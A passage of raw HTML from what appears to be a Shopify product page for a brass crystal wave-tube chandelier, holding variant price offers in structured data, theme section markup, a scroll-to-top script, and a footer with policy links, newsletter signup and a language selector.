            "@type" : "Offer","sku": "DDX-04917","availability" : "http://schema.org/InStock",
            "price" : 740.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434286745"
          },
{
            "@type" : "Offer","sku": "DDX-04918","availability" : "http://schema.org/InStock",
            "price" : 740.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434483353"
          },
{
            "@type" : "Offer","sku": "DDX-04919","availability" : "http://schema.org/InStock",
            "price" : 815.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061523972249"
          },
{
            "@type" : "Offer","sku": "DDX-04920","availability" : "http://schema.org/InStock",
            "price" : 815.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524005017"
          },
{
            "@type" : "Offer","sku": "DDX-04921","availability" : "http://schema.org/InStock",
            "price" : 823.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434319513"
          },
{
            "@type" : "Offer","sku": "DDX-04922","availability" : "http://schema.org/InStock",
            "price" : 823.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434516121"
          },
{
            "@type" : "Offer","sku": "DDX-04923","availability" : "http://schema.org/InStock",
            "price" : 898.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524037785"
          },
{
            "@type" : "Offer","sku": "DDX-04924","availability" : "http://schema.org/InStock",
            "price" : 898.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524070553"
          },
{
            "@type" : "Offer","sku": "DDX-04925","availability" : "http://schema.org/InStock",
            "price" : 898.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434352281"
          },
{
            "@type" : "Offer","sku": "DDX-04926","availability" : "http://schema.org/InStock",
            "price" : 898.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434548889"
          },
{
            "@type" : "Offer","sku": "DDX-04927","availability" : "http://schema.org/InStock",
            "price" : 972.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524103321"
          },
{
            "@type" : "Offer","sku": "DDX-04928","availability" : "http://schema.org/InStock",
            "price" : 972.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524136089"
          },
{
            "@type" : "Offer","sku": "DDX-04929","availability" : "http://schema.org/InStock",
            "price" : 972.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434385049"
          },
{
            "@type" : "Offer","sku": "DDX-04930","availability" : "http://schema.org/InStock",
            "price" : 972.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434581657"
          },
{
            "@type" : "Offer","sku": "DDX-04931","availability" : "http://schema.org/InStock",
            "price" : 1046.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524168857"
          },
{
            "@type" : "Offer","sku": "DDX-04932","availability" : "http://schema.org/InStock",
            "price" : 1046.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524201625"
          },
{
            "@type" : "Offer","sku": "DDX-04933","availability" : "http://schema.org/InStock",
            "price" : 1122.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434417817"
          },
{
            "@type" : "Offer","sku": "DDX-04934","availability" : "http://schema.org/InStock",
            "price" : 1122.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434614425"
          },
{
            "@type" : "Offer","sku": "DDX-04935","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524234393"
          },
{
            "@type" : "Offer","sku": "DDX-04936","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524267161"
          },
{
            "@type" : "Offer","sku": "DDX-04937","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434450585"
          },
{
            "@type" : "Offer","sku": "DDX-04938","availability" : "http://schema.org/InStock",
            "price" : 1197.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=42824434647193"
          },
{
            "@type" : "Offer","sku": "DDX-04939","availability" : "http://schema.org/InStock",
            "price" : 1272.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524365465"
          },
{
            "@type" : "Offer","sku": "DDX-04940","availability" : "http://schema.org/InStock",
            "price" : 1272.0,
            "priceCurrency" : "GBP",
            "url" : "https:\/\/www.lyfairs.co.uk\/products\/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp?variant=43061524431001"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--16683130618009__related-products" class="shopify-section section"><link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'"><style data-shopify>.section-template--16683130618009__related-products-padding {
    padding-top: 27px;
    padding-bottom: 18px;
  }

  @media screen and (min-width: 750px) {
    .section-template--16683130618009__related-products-padding {
      padding-top: 36px;
      padding-bottom: 24px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--16683130618009__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--16683130618009__related-products&product_id=7578698383513&limit=4"
  >
    
  </product-recommendations>
</div>


</section><div id="shopify-section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5" class="shopify-section"><style data-shopify>
  .section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 {
    transform: scaleX(1) scaleY(1);
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
    height: 0px;
  }
  .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
    height: 0px;
  }
  @media screen and (min-width: 750px) {
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding {
      height: 0px;
    }
    .section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding {
      height: 0px;
    }
  }
</style>

<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-top-padding color-background-1">
  &nbsp
</div>
<div class="section-divider section-divider-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5 color-background-1">
  <div class="section-divider__svg color-accent-1">
    
        <svg
          class="waves-animated-1"
          xmlns="http://www.w3.org/2000/svg"
          xmlns:xlink="http://www.w3.org/1999/xlink"
          viewBox="0 24 150 28"
          preserveAspectRatio="none"
        >
          <defs>
            <path id="gentle-wave"
            d="M-160 44c30 0
              58-18 88-18s
              58 18 88 18
              58-18 88-18
              58 18 88 18
              v44h-352z" />
          </defs>
          <g class="parallax1">
            <use xlink:href="#gentle-wave" x="50" y="3" fill="currentColor"/>
          </g>
          <g class="parallax2">
            <use xlink:href="#gentle-wave" x="50" y="0" fill="currentColor"/>
          </g>
          <g class="parallax3">
            <use xlink:href="#gentle-wave" x="50" y="9" fill="currentColor"/>
          </g>
          <g class="parallax4">
            <use xlink:href="#gentle-wave" x="50" y="6" fill="currentColor"/>
          </g>
        </svg>
    
  </div>
</div>
<div class="section-template--16683130618009__b321ab88-2b59-4dba-bade-54885c874ca5-bottom-padding color-accent-1">
  &nbsp
</div>


</div>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--16683130683545__footer" class="shopify-section shopify-section-group-footer-group">
<link rel="stylesheet" href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" media="print" onload="this.media='all'">
<noscript><link href="//www.lyfairs.co.uk/cdn/shop/t/12/assets/component-card.css?v=97748468422666499891713438880" rel="stylesheet" type="text/css" media="all" /></noscript><style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--16683130683545__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--16683130683545__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }</style><footer class="footer color-background-2 gradient section-sections--16683130683545__footer-padding animate-section animate--hidden" data-animations='' data-type='GG@kLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A#9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+#mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1^+pTBR3xtiz1jOD%SHRCNTCGlXN7Iu8CDFs\/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9\/\/zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp\/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs^#7Q=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><h2 class="footer-block__heading">Company info</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Search
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact Us
                            </a>
                          </li><li>
                            <a
                              href="/pages/faq"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Policy</h2><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/shipping-methods"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Delivery Policy
                            </a>
                          </li><li>
                            <a
                              href="https://www.lyfairs.co.uk/pages/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-use"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms and conditions
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 2;" 
              ><div class="footer-block__brand-info"><div class="rte"><p></p></div><ul class="footer__list-social list-unstyled list-social"><li class="list-social__item">
      <a href="https://www.facebook.com/lyfairs" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-facebook" viewBox="0 0 18 18">
  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.instagram.com/lyfairs/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.youtube.com/@lyfairs-lighting6480" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
      </a>
    </li><li class="list-social__item">
      <a href="https://www.pinterest.com/Lyfairs_lighting/" class="link list-social__link" ><svg aria-hidden="true" focusable="false" class="icon icon-pinterest" viewBox="0 0 17 18">
  <path fill="currentColor" d="M8.48.58a8.42 8.42 0 015.9 2.45 8.42 8.42 0 011.33 10.08 8.28 8.28 0 01-7.23 4.16 8.5 8.5 0 01-2.37-.32c.42-.68.7-1.29.85-1.8l.59-2.29c.14.28.41.52.8.73.4.2.8.31 1.24.31.87 0 1.65-.25 2.34-.75a4.87 4.87 0 001.6-2.05 7.3 7.3 0 00.56-2.93c0-1.3-.5-2.41-1.49-3.36a5.27 5.27 0 00-3.8-1.43c-.93 0-1.8.16-2.58.48A5.23 5.23 0 002.85 8.6c0 .75.14 1.41.43 1.98.28.56.7.96 1.27 1.2.1.04.19.04.26 0 .07-.03.12-.1.15-.2l.18-.68c.05-.15.02-.3-.11-.45a2.35 2.35 0 01-.57-1.63A3.96 3.96 0 018.6 4.8c1.09 0 1.94.3 2.54.89.61.6.92 1.37.92 2.32 0 .8-.11 1.54-.33 2.21a3.97 3.97 0 01-.93 1.62c-.4.4-.87.6-1.4.6-.43 0-.78-.15-1.06-.47-.27-.32-.36-.7-.26-1.13a111.14 111.14 0 01.47-1.6l.18-.73c.06-.26.09-.47.09-.65 0-.36-.1-.66-.28-.89-.2-.23-.47-.35-.83-.35-.45 0-.83.2-1.13.62-.3.41-.46.93-.46 1.56a4.1 4.1 0 00.18 1.15l.06.15c-.6 2.58-.95 4.1-1.08 4.54-.12.55-.16 1.2-.13 1.94a8.4 8.4 0 01-5-7.65c0-2.3.81-4.28 2.44-5.9A8.04 8.04 0 018.48.57z">
</svg>
<span class="visually-hidden">Pinterest</span>
      </a>
    </li></ul></div></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 3;" 
              ><h2 class="footer-block__heading">Subscribe to our emails</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Get the latest event discounts delivered straight to your inbox.</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--16683130683545__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--16683130683545__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Subscribe
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 4;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="fr"
                      lang="fr"
                    >
                      Français
                    </option><option
                      value="it"
                      lang="it"
                    >
                      Italiano
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/elegant-brass-crystal-wave-tube-chandelier-for-living-room-pure-copper-round-dining-table-ceiling-light-lamp" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="it"
                            lang="it"
                            
                            data-value="it"
                          >
                            Italiano
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
